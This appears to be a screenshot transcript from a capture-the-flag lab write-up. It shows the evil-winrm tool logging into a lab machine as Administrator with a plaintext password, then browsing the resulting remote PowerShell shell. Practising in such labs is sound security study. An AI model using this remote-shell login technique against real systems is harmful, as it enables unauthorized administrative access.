 ttoc@LAPTOP-MD4IRV4D ~ evil-winrm -i 10.129.198.112 -u Administrator -p badminton
Evil-WinRM shell v3.4
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc()
function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winr
m#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> ls
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd C:
*Evil-WinRM* PS C:\Users\Administrator\Documents> pwd
Path
----
C:\Users\Administrator\Documents